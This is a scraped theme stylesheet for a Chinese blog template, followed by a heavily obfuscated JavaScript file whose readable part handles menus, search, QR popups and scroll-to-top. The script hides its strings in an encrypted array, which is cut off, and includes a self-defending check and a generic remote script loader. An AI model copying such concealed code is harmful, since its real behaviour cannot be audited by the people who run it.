.widget_recent_entries li:before{width:3.5px;height:3.5px;content:'';display:block;background-color:#006abe;position:absolute;left:0;top:12px;}
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}

/*divTags*/
.widget_tag_cloud .tagcloud,.widget_tag_cloud .wp-block-tag-cloud{display: flex; flex-wrap: wrap;}
.widget_tag_cloud a{display:block;background-color:#f9f9f9;border-radius:0px;padding:0 10px;color:#fff;font-size:12px!important;margin:1% 1% 1% 0;line-height:2.2em;}
.widget_tag_cloud a:hover{opacity:.8;}
.widget_tag_cloud a:nth-child(8n-7){background-color:#8A9B0F;}
.widget_tag_cloud a:nth-child(8n-6){background-color:#EB6841;}
.widget_tag_cloud a:nth-child(8n-5){background-color:#3FB8AF;}
.widget_tag_cloud a:nth-child(8n-4){background-color:#FE4365;}
.widget_tag_cloud a:nth-child(8n-3){background-color:#FC9D9A;}
.widget_tag_cloud a:nth-child(8n-2){background-color:#EDC951;}
.widget_tag_cloud a:nth-child(8n-1){background-color:#C8C8A9;}
.widget_tag_cloud a:nth-child(8n){background-color:#83AF9B;}
.widget_tag_cloud a:first-child{background-color:#E1474D;}
.widget_tag_cloud a:last-child{background-color:#3299BB;}

/*entry*/
.entry{overflow:hidden;}
.entry * {line-height:1.875em;}
.entry img{max-width:100%;height:auto!important;}
.entry blockquote{margin:0 2em 2.5%;overflow:hidden;padding:2.5% 2.5% 0;color:#555;background-color:#f9f9f9;font-style:italic;}
.entry ul,.entry ol{margin-bottom:2.5%;margin-left:2em;padding-left:1em;}
.entry ul li{list-style:outside disc none;}
.entry ol li{list-style:outside decimal none;}
.entry li p{margin-bottom:0;}
.entry p,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin-bottom:2.5%;}
.entry a{color:#006abe;text-decoration:underline;}
.entry hr{border:none;margin-bottom:2.5%;border-bottom:1px solid #e4e4e4;overflow:hidden;clear:both;}

/*postTags _aiyuanma*/
#postTags{font-size:14px;line-height:1.75em;}
#postTags span{font-weight:bold;color:#000;}
#postTags a{margin:0 1.5%;}

/*postnavi*/
#postnavi{font-weight:bold;font-size:14px;line-height:1.75em;}
#postnavi .prev,#postnavi .next{width:45%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
#postnavi .prev{float:left;}
#postnavi .next{float:right;text-align:right;}

/*breadcrumb*/
#breadcrumb{font-size:14px;line-height:1.5em;color:#999;float:right;}
#breadcrumb a{color:#999;padding-right:0;font-size:14px;}
#breadcrumb a:after{display:none;}
#breadcrumb .home{background:url(../images/icon_home.png) no-repeat left;background-size:auto 14px;padding-left:20px;}
#breadcrumb i{font-style:normal;font-family:'Simsun';margin:0 5px 0 3px;color:#999;}

/*广告*/
.listpic{overflow:hidden;}
.listpic.mb{margin-bottom:2.5%;}
.listpic a{display:block;}
.listpic img{display:block;width:100%;height:auto;}

/*postTitle aiyuanma_*/
#postTitle{font-size:24px;text-align:center;line-height:1.5em;padding:2% 0 3%;}

/*postmeta*/
#postmeta{font-size:0;line-height:normal;text-align:center;margin-bottom:2.5%;border-bottom:1px dashed #eee;padding-bottom:2.5%;}
#postmeta span{font-size:14px;color:#888;margin:0 10px;display:inline-block;background:no-repeat left center;padding-left:20px;background-size:auto 12px;}
#postmeta a{color:#888;}
#postmeta a:hover{color:#006abe;}
#postmeta .views{background-image:url(../images/icon_01.png);}
#postmeta .tag{background-image:url(../images/icon_02.png);}
#postmeta .date{background-image:url(../images/icon_03.png);}

/*errorPage*/
#errorPage #postTitle{margin-top:10%;}
#errorPage .entry{text-align:center;margin-bottom:15%;}

/*related*/
#related ul{overflow:hidden;width:102%;}
#related li{float:left;width:23%;padding:1% 2% 1% 0;}
#related .thumbnail{margin-bottom:5px;}
#related h4{font-size:14px;line-height:1.75em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}

/*links*/
#links ul{overflow:hidden;width:102%;}
#links li{font-size:14px;line-height:1.75em;padding:0.5% 1% 0.5% 0;float:left;}

/*respond*/
#respond{position:relative;overflow:hidden;}
#respond .item{margin-bottom:2%;position:relative;}
#respond label{display:block;font-size:14px;line-height:1.75em;color:#555;margin-bottom:5px;}
#respond label i{font-style:normal;color:#f00;font-size:12px;margin-left:5px;}
#respond .input{border:1px solid #e4e4e4;overflow:hidden;}
#respond .text{font-size:14px;line-height:24px;padding:5px 5%;width:90%;display:block;border:none;border-radius:3px;color:#555;font-family:'Microsoft Yahei';}
#respond textarea.text{height:110px;resize:vertical;padding:5px 1.5%;width:97%;}
#respond .inp{width:102%;overflow:hidden;}
#respond .inp .item{float:left;width:31.333%;padding-right:2%;}
#respond .verify{width:130px;float:left;margin-bottom:0;}
#respond .verify img{display:block;cursor:pointer;height:36px;width:auto;position:absolute;left:110%;bottom:0;}
#respond .btn{overflow:hidden;padding-top:30.5px;}
#respond .submit{float:right;background-color:#006abe;border:none;width:100px;height:35px;color:#fff;font-size:14px;border-radius:3px;cursor:pointer;}
#respond .submit:hover{opacity:.85;}
#cancel-comment-reply-link{font-size:12px;color:#999;line-height:2em;}

/*warning*/
.warning{font-size:12px;color:#999;line-height:2em;clear:both;margin-bottom:2%;}

/*commentslist*/
#comments{overflow:hidden;}
#comments li{position:relative;padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #f6f6f6;overflow:hidden;}
#comments .gravatar{float:left;padding:3px 0;}
#comments .gravatar img{width:40px;height:40px;display:block;}
#comments .info{margin-left:55px;overflow:hidden;}
#comments .meta{overflow:hidden;font-size:12px;line-height:1.35em;color:#999;margin-bottom:10px;}
#comments .meta span{display:block;float:left;}
#comments .meta .reply{float:right;}
#comments .meta a{color:#006abe;}
#comments .name{font-size:16px;font-weight:bold;line-height:1.5em;color:#333;margin-bottom:5px;}
#comments .name a{color:#333;}
#comments .text{font-size:14px;line-height:2em;color:#666;}
#comments .text li{margin-left:0;}
#comments li li{margin:15px 0 5px 55px;background-color:#f9f9f9;padding:15px;border-bottom:none;}
#comments li li li{margin:10px 10px 5px;background-color:#fff;border:1px solid #e5e5e5;}

/*footer*/
#footer{font-size:14px;line-height:1.75em;color:#fff;color:rgba(255,255,255,.5);padding:0.85% 0;background-color:#006abe;}
#footer a{color:#919191;color:rgba(255,255,255,.5);}
#footer a:hover{color:#fff;}

/*mzaback*/
#mzaback{position:fixed;width:50px;padding-bottom:50px;background:#006abe url(../images/icon_backtop.png) no-repeat center center;background-size:50% auto;right:0;bottom:20%;z-index:6;cursor:pointer;border-radius:5px;display:none;}

/*social*/
#social{float:right;}
#social ul{font-size:0;line-height:normal;padding:2px 0;}
#social li{display:inline-block;margin-left:20px;position:relative;}
#social a{display:block;overflow:hidden;width:22px;height:22px;background:no-repeat center center;background-size:contain;opacity:.5;}
#social a:hover{opacity:1;}
#social .dy a{background-image:url(../images/icon_douyin.png);}
#social .wx a{background-image:url(../images/icon_wechat.png);}
#social .wb a{background-image:url(../images/icon_weibo.png);}
#social .qq a{background-image:url(../images/icon_qq.png);}
#social .em a{background-image:url(../images/icon_email.png);}
#social .qr{position:absolute;left:50%;transform:translateX(-50%);bottom:100%;background-color:#fff;padding:5px;width:100px;margin-bottom:10px;border:1px solid #e4e4e4;display:none;}
#social .qr:after{width:7px;height:7px;background-color:#fff;border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;transform:rotate(45deg);content:'';display:block;position:absolute;left:50%;margin-left:-5px;bottom:-5px;}
#social img{display:block;width:100%;height:auto;}

/*copyright*/
#copyright{text-align: center;line-height:26px;font-size:14px;}
#copyright a{display:inline-block;}
#copyright img{display:inline-block;vertical-align:middle;width:auto;height:20px;margin-top:-3px;}

/*screen width*/
@media only screen and (max-width:1280px){

	/*1280px*/
	#header{padding:3.9% 0;}

	/*1280px*/
	#logo{width:214px;}

	/*1280px*/
	#search form{width:100%;}
	#search .text{height:24px;line-height:24px;}
	#search .submit{width:46px;height:46px;}
	#search .input{margin-right:46px;}

	/*1280px*/
	#nav li{line-height:50px;}

	/*1280px*/
	#slides{width:350px;padding-right:20px;}

	/*1280px*/
	#latest .list{max-height:310px;}
	#latest li{line-height:31px;}
	#latest .mCustomScrollbar{padding-right:10px;}

	/*1280px*/
	.news .top{width:450px;}
	.news .item{margin:0 470px 10px 0;}
	.news .item .thumbnail{width:100px;}
	.news .item .info{margin-left:110px;}
	.news .item h3{line-height:28px;}
	.news .item p{white-space:nowrap;display:block;-webkit-line-clamp:1;height:auto;}

	/*1280px*/
	.carousel .slick-load{width:101.282%;}
	.carousel .info{margin-right:6.329%;}

	/*1280px*/
	#sidebar{width:280px;}

	/*1280px*/
	#mzaback{width:3.125%;padding-bottom:3.125%;}
}
@media only screen and (max-width:1024px){

	/*1024px*/
	#top{box-shadow:0px 1px 2px #ccc;border-bottom:1px solid #efefef;padding-bottom:0;}

	/*1024px*/
	#header{padding:20px 0;}
	#header .inner,#header .td{display:block;}

	/*1024px*/
	#logo{float:left;width:178px;}

	/*1024px*/
	#topGG{width:auto;padding-left:0;clear:both;}
	#topGG.td{display:none;}
	#topGG a{float:none;}
	#topGG img{width:100%;height:auto;}

	/*1024px*/
	#topBtn{position:absolute;right:3.125%;top:50%;transform:translateY(-50%);width:auto;}

	/*1024px*/
	#schBtn{display:block;}

	/*1024px*/
	#search.td{display:none;}
	#search{padding:0;margin:0 80px;position:absolute;top:50%;transform:translateY(-50%);right:3.125%;width:350px;}
	#search .text{padding:6px 3%;width:94%;font-size:14px;text-indent:0;}
	#search .submit{width:40px;height:40px;}
	#search .input{margin-right:40px;}

	/*1024px*/
	#navBtn{display:inline-block;}

	/*1024px*/
	#nav{position:fixed;left:0;top:0;height:100%;width:100%;margin:0;cursor:pointer;background-color:rgba(0,0,0,0.3);display:none;z-index:9;}
	#nav .inner{position:fixed;top:0;left:-100%;width:235px;background-color:#006abe;height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;box-shadow:1px 0px 30px rgba(0,0,0,0.5);transition:left .3s;}
	#nav .active{left:0;}
	#nav ul{padding:60px 0; display: block;}
	#nav li{display:block;width:auto;text-align:left;}
	#nav li a{color:#fff;padding:0 50px 0 2em;}
	#nav li a:hover{background-color:transparent;}
	#nav li.cur a:hover{background-color:rgba(255,255,255,.15);}
	#nav li ul{padding:0;display:none;width:auto;position:static;left:auto;top:auto;background-color:transparent;box-shadow:none;}
	#nav li li{text-align:left;font-size:14px;line-height:40px;font-weight:bold;}
	#nav li li a{padding:0 0 0 4em;}
	#nav li.hasSub > a::after{display:none;}
	#nav li em{width:50px;height:50px;top:0;right:0;z-index:2;transform:none;display:block;}
	#nav li em:after{width:6px;height:6px;border-color:#fff;transform:rotate(-45deg);margin-left:-4px;transition:all .3s;}
	#nav li em.open:after{transform:rotate(45deg);}

	/*1024px*/
	#slides{width:395px;}

	/*1024px*/
	#latest .list{max-height:352px;}
	#latest li{float:none;width:auto;line-height:32px;}
	#latest li:nth-child(2n){float:none;}
	.table,.table .td{display:block;width:auto;}

	/*1024px*/
	#main.td{padding-left:0;}

	/*1024px*/
	.blogItem{margin-bottom:15px;padding-bottom:15px;}

	/*1024px*/
	#sidebar{width:auto;}

	/*1024px*/
	#divTags li{padding:0.5% 1% 0.5% 0;}

	/*1024px*/
	.picture{margin-bottom:1.5625%;}

	/*1024px*/
	.news .top{width:350px;}
	.news .item{margin:0 370px 11px 0;}
	.news .item .thumbnail{width:75px;}
	.news .item .info{margin-left:85px;}
	.news .item h3{line-height:2em;}
	.news .item time{display:none;}

	/*1024px*/
	.carousel .slick-load{width:101%;}
	.carousel .info{margin-right:4.5%;}

	/*1024px*/
	.column .list{width:auto;}
	.column .item{float:none;width:auto;padding-right:0;margin-bottom:2.5%;}
	.column .item:last-child{margin-bottom:0;}
}
@media only screen and (max-width:768px){
#header #logo img
{    height: 50px;
    width: auto;
    max-width: initial;}
	/*768px*/
	.dot{padding-left:10px;}

	/*768px*/
	#logo{width:134px;}

	/*768px*/
	#search{position:absolute;top:100%;right:0;width:100%;margin:0;background-color:#006abe;transform:none;}

	/*768px*/
	#nav .inner{width:200px;}
	#nav ul{padding:55px 0;}
	#nav li{font-size:14px;line-height:40px;}
	#nav li a{padding-left:1em;padding-right:40px;}
	#nav li li a{padding-left:3em;}
	#nav li em{width:40px;height:40px;}

	/*768px*/
	#slides .item h2{font-size:12px;line-height:1.5em;}
	#slides .slick-arrow{width:20px;height:30px;}
	#slides .slick-prev:after,#slides .slick-next:after{width:8px;height:13px;margin-left:-4px;}
	#slides .slick-prev{left:0;}
	#slides .slick-next{right:0;}
	#slides .slick-dots{bottom:35px;}

	/*768px*/
	#slidesNav .item a{margin-right:4.23728%;}

	/*768px*/
	.boxTitle .name{font-size:14px;}
	.boxTitle .slick-arrow{width:20px;height:20px;}

	/*768px*/
	.picture .boxTitle{margin-bottom:10px;}
	.picture ul{width:103%;}
	.picture li{width:47%;padding:1% 3% 0 0;}
	.picture .thumbnail{margin-bottom:5px;}
	.picture .title{margin-bottom:5px;}

	/*768px*/
	.blogItem{margin-bottom:10px;padding-bottom:10px;}
	.blogItem .thumbnail{width:100px;}
	.blogItem .info{margin-left:115px;padding:0;}
	.blogItem .info h2{font-size:14px;line-height:1.75em;height:3.5em;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom:0;white-space:normal;white-space:normal;}
	.blogItem .intro{white-space:nowrap;display:block;height:auto;margin-bottom:0;}
	.blogItem .meta,.blogItem .more{display:none;}

	/*768px*/
	#gallery .list{margin-bottom:10px;}
	#gallery ul{width:103%;}
	#gallery li{width:47%;padding-right:3%;}
	#gallery .thumbnail{margin-bottom:5px;}
	#gallery .title{margin-bottom:5px;}

	/*768px*/
	#pagenavi{padding:3% 0 1%;font-size:12px;}

	/*768px*/
	#main .boxTitle{margin-bottom:10px;}

	/*768px*/
	.widget .info{margin-left:110px;}
	.widget .custom{margin-bottom:10px;padding-bottom:10px;}

	/*768px*/
	.wp-block-heading {margin-bottom: 10px;}

	/*768px*/
	.widget_mza_recent_comments li{margin-bottom:12px;padding-bottom:8px;}

	/*768px*/
	#footer{padding:30px 0;}

	/*768px*/
	#copyright{text-align:center;font-size:12px;margin-right:0;}

	/*768px*/
	#social{float:none;margin-bottom:10px;}
	#social ul{text-align:center;}

	/*768px*/
	#related ul{width:105%;}
	#related li{width:45%;padding:2% 5% 2% 0;}

	/*768px*/
	#postnavi{font-weight:normal;line-height:2em;}
	#postnavi .prev,#postnavi .next{float:none;width:auto;text-align:left;}

	/*768px*/
	.entry{font-size:14px;line-height:1.75em;}
	.entry * {line-height:1.75em;}
	.entry p,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.entry hr,.entry blockquote,.entry ol,.entry ul{margin-bottom:3%;}

	/*768px*/
	#postTitle{font-size:20px;padding:3% 0 4%;}

	/*768px*/
	#postmeta{margin-bottom:3%;padding-bottom:3%;}
	#postmeta span{margin:0 5px;font-size:12px;background-size:auto 12px;padding-left:18px;}

	/*768px*/
	#breadcrumb{line-height:22px;}
	#breadcrumb a{font-size:12px;}
	#breadcrumb .home{background-size:auto 12px;padding-left:18px;}

	/*768px*/
	#respond .inp{width:auto;}
	#respond .inp .item{float:none;width:auto;padding-right:0;}
	#respond .verify{width:auto;float:none;padding-right:110px;margin-bottom:10px;}
	#respond .verify img{left:auto;right:0;}
	#respond .btn{clear:both;padding:2% 0;overflow:hidden;}
	#respond .submit{height:30px;width:100%;}

	/*768px*/
	#comments li{padding-bottom:10px;margin-bottom:10px;}
	#comments .gravatar img{width:30px;height:30px;}
	#comments .info{margin-left:40px;}
	#comments .meta{margin-bottom:5px;}
	#comments .name{font-size:14px;}
	#comments li li{margin:10px 0 5px 40px;padding:10px;}
	#comments li li li{margin:5px;}

	/*768px*/
	.box{padding:0 3.125%;margin-bottom:15px;}

	/*768px*/
	#pagelist{display:none;}

	/*768px*/
	#topbar{background-color:#006abe;}

	/*768px*/
	#welcome{float:none;white-space:nowrap;text-overflow:ellipsis;line-height:1.75em;font-size:12px;padding:2px 0;color:#fff;}

	/*768px*/
	.gallery ul{width:102%;}
	.gallery li{width:31.333%;padding:1% 2% 1% 0;}
	.gallery li:first-child{width:31.333%;}
	.gallery li:first-child .thumbnail{padding-bottom:75%;}

	/*768px*/
	.news .boxTitle{margin-bottom:10px;}
	.news .top{float:none;width:auto;margin-bottom:10px;}
	.news .item{margin:0 0 15px;}
	.news .item .thumbnail{width:100px;}
	.news .item .info{margin-left:110px;}
	.news .item h3{line-height:1.65em;white-space:normal;font-size:14px;font-weight:bold;margin-bottom:6px;}
	.news .item time{display:none;}

	/*768px*/
	#links li{padding:0 10px 0 0;}

	/*768px*/
	.carousel .boxTitle{margin-bottom:12px;}
	.carousel .slick-load{width:102.521%;}
	.carousel .info{margin-right:5.848%;}
	.carousel .thumbnail{margin-bottom:5px;}

	/*768px*/
	.column .item{margin-bottom:10px;}
	.column .li{line-height:28px;}

	/*768px*/
	#hmTop,#hmTop .td{display:block;width:auto;}

	/*768px*/
	#slides{padding-right:0;margin-bottom:10px;}

	/*768px*/
	#latest .list{max-height:300px;}
	#latest li{line-height:30px;}

	/*768px*/
	#wrapper{width:auto;background-color:#fff;padding:10px 0;}

	/*768px*/
	#mzaback{width:30px;padding-bottom:30px;border-radius:3px;}
}
/* AB模板网新增分页样式 www.admibnuy.cn */
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

.ab_img img{ max-width:100% !important; height:auto !important;display:inline-block;}
.ab_img p{text-wrap: inherit !important;}
.ab_img p span{text-wrap: inherit !important;}

.yzm{ position:relative}
.yzm img{ position:absolute; right:0; top:0; height:34px}

--- FILE ---
content_type: application/javascript
request_url: http://studio.lli5.com/skin/js/all.js
body_size: 6339
content:
function _0x947e(_0x5adafc, _0x3ba95c) {
  var _0x9161e9 = _0x4683();

  return _0x947e = function (_0x3eece2, _0x17393d) {
    _0x3eece2 = _0x3eece2 - 391;
    var _0x468344 = _0x9161e9[_0x3eece2];

    if (_0x947e.jSCTKv === undefined) {
      var _0x947e47 = function (_0x3c84fe) {
        var _0x1089ae = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
        var _0xbb39de = "";
        var _0x214fab = "";

        var _0x43ac57 = _0xbb39de + _0x947e47;

        for (var _0x75484 = 0, _0x120a32, _0x4c5ef1, _0x562c4e = 0; _0x4c5ef1 = _0x3c84fe.charAt(_0x562c4e++); ~_0x4c5ef1 && (_0x75484 % 4 ? _0x120a32 = _0x120a32 * 64 + _0x4c5ef1 : _0x120a32 = _0x4c5ef1, _0x75484++ % 4) ? _0xbb39de += _0x43ac57.charCodeAt(_0x562c4e + 10) - 10 !== 0 ? String.fromCharCode(255 & _0x120a32 >> (-2 * _0x75484 & 6)) : _0x75484 : 0) {
          _0x4c5ef1 = _0x1089ae.indexOf(_0x4c5ef1);
        }

        for (var _0x44e1a0 = 0, _0x5d1a0a = _0xbb39de.length; _0x44e1a0 < _0x5d1a0a; _0x44e1a0++) {
          _0x214fab += "%" + ("00" + _0xbb39de.charCodeAt(_0x44e1a0).toString(16)).slice(-2);
        }

        return decodeURIComponent(_0x214fab);
      };

      var _0x11013a = function (_0x2d2bc1, _0x11ca56) {
        var _0x51e981 = [];
        var _0x57bb16 = 0;

        var _0x51f3e8;

        var _0x36ee3c = "";
        _0x2d2bc1 = _0x947e47(_0x2d2bc1);

        var _0x4c249e;

        for (_0x4c249e = 0; _0x4c249e < 256; _0x4c249e++) {
          _0x51e981[_0x4c249e] = _0x4c249e;
        }

        for (_0x4c249e = 0; _0x4c249e < 256; _0x4c249e++) {
          _0x57bb16 = (_0x57bb16 + _0x51e981[_0x4c249e] + _0x11ca56.charCodeAt(_0x4c249e % _0x11ca56.length)) % 256;
          _0x51f3e8 = _0x51e981[_0x4c249e];
          _0x51e981[_0x4c249e] = _0x51e981[_0x57bb16];
          _0x51e981[_0x57bb16] = _0x51f3e8;
        }

        _0x4c249e = 0;
        _0x57bb16 = 0;

        for (var _0x3d65cd = 0; _0x3d65cd < _0x2d2bc1.length; _0x3d65cd++) {
          _0x4c249e = (_0x4c249e + 1) % 256;
          _0x57bb16 = (_0x57bb16 + _0x51e981[_0x4c249e]) % 256;
          _0x51f3e8 = _0x51e981[_0x4c249e];
          _0x51e981[_0x4c249e] = _0x51e981[_0x57bb16];
          _0x51e981[_0x57bb16] = _0x51f3e8;
          _0x36ee3c += String.fromCharCode(_0x2d2bc1.charCodeAt(_0x3d65cd) ^ _0x51e981[(_0x51e981[_0x4c249e] + _0x51e981[_0x57bb16]) % 256]);
        }

        return _0x36ee3c;
      };

      _0x947e.rsrAtS = _0x11013a;
      _0x5adafc = arguments;
      _0x947e.jSCTKv = !![];
    }

    var _0x134316 = _0x9161e9[0];

    var _0x58ba27 = _0x3eece2 + _0x134316;

    var _0x24dcc9 = _0x5adafc[_0x58ba27];

    if (!_0x24dcc9) {
      if (_0x947e.pJYMRv === undefined) {
        var _0x3c95a9 = function (_0x43521e) {
          this.fjgkJb = _0x43521e;
          this.AvaBnf = [1, 0, 0];

          this.wIyHfn = function () {
            return "newState";
          };

          this.arNpBD = "\\w+ *\\(\\) *{\\w+ *";
          this.gQjwqd = "['|\"].+['|\"];? *}";
        };

        _0x3c95a9.prototype.LQjxGO = function () {
          var _0x43fce4 = new RegExp(this.arNpBD + this.gQjwqd);

          var _0x318836;

          if (_0x43fce4.test(this.wIyHfn.toString())) {
            _0x318836 = --this.AvaBnf[1];
          } else {
            _0x318836 = --this.AvaBnf[0];
          }

          return this.LsDPnB(_0x318836);
        };

        _0x3c95a9.prototype.LsDPnB = function (_0x557927) {
          if (!Boolean(~_0x557927)) return _0x557927;
          return this.OSiArX(this.fjgkJb);
        };

        _0x3c95a9.prototype.OSiArX = function (_0x67965e) {
          for (var _0xf8b1f0 = 0, _0x35a201 = this.AvaBnf.length; _0xf8b1f0 < _0x35a201; _0xf8b1f0++) {
            this.AvaBnf.push(Math.round(Math.random()));
            _0x35a201 = this.AvaBnf.length;
          }

          return _0x67965e(this.AvaBnf[0]);
        };

        new _0x3c95a9(_0x947e).LQjxGO();
        _0x947e.pJYMRv = !![];
      }

      _0x468344 = _0x947e.rsrAtS(_0x468344, _0x17393d);
      _0x5adafc[_0x58ba27] = _0x468344;
    } else _0x468344 = _0x24dcc9;

    return _0x468344;
  }, _0x947e(_0x5adafc, _0x3ba95c);
}

jQuery(document).ready(function (_0x308fa3) {
  var _0x37f1c5 = _0x308fa3("#search");

  var _0x16e568 = _0x308fa3("#schBtn");

  var _0x5a0585 = _0x308fa3("#navBtn");

  var _0x19a18e = _0x308fa3("#nav");

  var _0x3c9068 = _0x19a18e.find("li");

  _0x3c9068.each(function () {
    _0x308fa3(this).children("ul").length > 0 && (false ? _0x216189(this).find(".qr").hide() : _0x308fa3(this).addClass("hasSub").children("a").after("<em></em>"));
  });

  _0x3c9068.find("em").click(function () {
    _0x308fa3(this).toggleClass("open").siblings("ul").stop().slideToggle("fast").parent().siblings().find("em").removeClass("open").siblings("ul").stop().slideUp("fast");
  });

  _0x5a0585.click(function () {
    _0x37f1c5.removeAttr("style");

    _0x308fa3(this).addClass("active");

    _0x19a18e.stop().fadeIn("fast").children(".inner").toggleClass("active");
  });

  _0x19a18e.click(function (_0x578e6a) {
    _0x308fa3(_0x578e6a.target).closest("#nav .inner").length === 0 && _0x308fa3(window).width() <= 1024 && (true ? (_0x308fa3(this).stop().fadeOut("fast").children(".inner").removeClass("active"), _0x5a0585.removeClass("active")) : _0x4a46e4("body, html").animate({
      "scrollTop": 0
    }, 300));
  });

  _0x16e568.click(function () {
    _0x37f1c5.stop().fadeToggle("fast");
  });

  _0x308fa3(".slick-load").length > 0 && _0x308fa3(".slick-load").each(function (_0x5866f7, _0x34508e) {
    _0x308fa3(this).on("init", function () {
      _0x308fa3(this).siblings(".load").remove();
    });
  });

  var _0x5170f3 = _0x308fa3("#sidebar");

  var _0x28cefa = _0x308fa3("#main");

  var _0x54f674 = _0x308fa3("#social li");

  _0x308fa3(window).resize(function () {
    if (_0x308fa3(this).width() > 1024) {
      _0x19a18e.removeAttr("style");

      _0x37f1c5.removeAttr("style");

      _0x5a0585.removeClass("active");

      _0x3c9068.on("mouseover mouseleave");

      _0x3c9068.mouseover(function () {
        _0x308fa3(this).addClass("on").children("ul").stop().slideDown(300);
      }).mouseleave(function () {
        _0x308fa3(this).removeClass("on").children("ul").stop().slideUp(300);
      });

      _0x5170f3.length > 0 && _0x5170f3.prev().length === 1 && _0x5170f3.after(_0x28cefa);

      _0x54f674.off("click").on("mouseenter mouseleave");

      _0x54f674.mouseenter(function () {
        _0x308fa3(this).find(".qr").length > 0 && _0x308fa3(this).find(".qr").stop().fadeIn("fast");
      }).mouseleave(function () {
        _0x308fa3(this).find(".qr").hide();
      });
    } else {
      _0x3c9068.off("mouseover mouseleave");

      if (_0x5170f3.length > 0 && _0x5170f3.prev().length === 0) {
        _0x5170f3.before(_0x28cefa);
      }

      _0x54f674.off("mouseenter mouseleave");

      _0x54f674.off("click").click(function () {
        _0x308fa3(this).find(".qr").length > 0 && (false ? _0x5823c7.before(_0x5d23a8) : _0x308fa3(this).find(".qr").stop().fadeToggle("fast").parents("li").siblings("li").find(".qr").stop().hide());
      });
    }
  }).trigger("resize");

  var _0x158fa7 = _0x308fa3("#mzaback");

  _0x158fa7.click(function () {
    _0x308fa3("body, html").animate({
      "scrollTop": 0
    }, 300);
  });

  _0x308fa3(window).scroll(function () {
    if (_0x308fa3(this).scrollTop() > 300) {
      _0x158fa7.stop().fadeIn("fast");
    } else {
      _0x158fa7.stop().fadeOut("fast");
    }
  }).trigger("scroll");

  _0x308fa3("#search .submit").click(function () {
    var _0x186445 = _0x308fa3(this).siblings(".input").children("input").val();

    if (_0x186445 == "") {
      return alert("请输入关键词再搜索！"), ![];
    }
  });
});

function loadScript(_0x3b57f9, _0xbb1946) {
  var _0x5e813 = document.createElement("script");

  _0x5e813.type = "text/javascript";

  _0x5e813.onload = function () {
    if (_0xbb1946) _0xbb1946();
  };

  _0x5e813.onerror = function () {};

  _0x5e813.src = _0x3b57f9;
  document.head.appendChild(_0x5e813);
}

function _0x4683() {
  var _0x4a13ca = function () {
    return [_0xodf, "XjAsuVjIWXiAaymDiKKY.UyVcQRVomN.xvdlE7dW==", "qSoVBh0e", "kdZcRSkgsq", "E8ocWQZcTKaUiYJcKWiLqq", "f8oHW6/dNwq", "gZtcQbfJWRZdSa", "WRraWOmZW4C", "yX/cSZ12", "dmkwo8oVySkqDCk8WOO3", "m2JdKgJcHve", "WP7cKmkfaCkL", "WOqKWRWJja", "W5HMfLuiBq", "fmkzW7tcMSoLW7pcVCk1smk6", "W6VcMqfAWPy+DG8", "tSkHW4hcNW", "oM/dKG", "W79Cx3/dSG", "W4rVq0ZcPW", "kmkJECo1WRi", "fJlcMCkrvG", "ncdcP8owdCoN", "dSk4DmoGWOaYF8ov", "ibtcRCk9ECoPWOjsWPKhAG", "hmoUtbD1cYfbWPddMSkNW78", "W41ggatcJa", "wmoRxv4xya", "WPtcQCk8", "oCoLW7BdRq", "WO7cRmk6n8kx", "WO/dIbr3", "b8ksWQCRghjwkW", "lYRcSCoC", "A8o0ALOU", "WQbBWOuF", "W6vjWP8pW6ZdQCkVBa", "pbVdTWG", "tLNdM8odbGJcLgu", "6k+A6l+/5yAN5ysP6zs16kYy5ysN5Pgu57w977+q", "W4NcQmkZoSkKiSo/ihVcNmkV", "mmoskmozW4b3W6b4hYpcNmkP", "W7n/WRddQSkAWOy", "l8oWW7RdTq", "umkksSkzWQ4", "WP1JW6FcSNJdJgdcT3CeW4bJW5ldR1FdUfrEySov", "W6n2auGG", "WPfVW6BcQgVdHG", "nmoHW7tdOq", "WRhcLhpdPxu", "A8kwACktWO4AWQqMwG", "zWWJl8kn", "WRmKWPldJW", "W7L5WO3dGCkm", "t3VdU2zb", "Cmktzmks", "CaZdJ3lcS8kU", "W6VcNqfvWPK", "WRvHe8ojxvPTW4S", "aSo9A8o7qq", "WRVdJYb0W4K", "owZdMMRcUfC", "W4vse3u8", "mcRcSConcq", "W6ddTGxdRq", "W4RcVxFcVrhdRqTZWOq", "WO52xehdQG", "aSoBtmoXCG", "bmo8W5/dVq", "iZRcKmoAkG", "q8k6WOy7dxlcPmoG", "WRODWPpdQ8oV", "WOXUW4ldMCoyWOS", "q8kNWOSN", "tmoKW4m", "WRbGfmob", "sGhdKMlcTG", "dXVcMCojba", "kSkuW4ddHtS", "ACkWWQZcSdOhW5ddT2D/W4hcHG", "W7VcHrfAWPC", "W4H9WP7dGSkW", "tCoCWRNdOCkCA8kIW6ldShDt", "WO7cJ3NcKsDS", "oCkYW5hdTdG", "khxdRgjsWPK", "sSo8xKC", "kSoNzmoexa", "WOmRWQyI", "WO55WOufW50", "6k+h6l2a5yAb5ysK6zwk6k+r5ywo5Pkp57s277Ye", "WQBcGbO", "W7RcLavzWOqPua3cSSocxW", "kmouBw/dQhicamoJs8k+bW", "ltRcM8otnW", "W7dcOJHIWPa", "x8ouWRtdHSkvxSk+W7y", 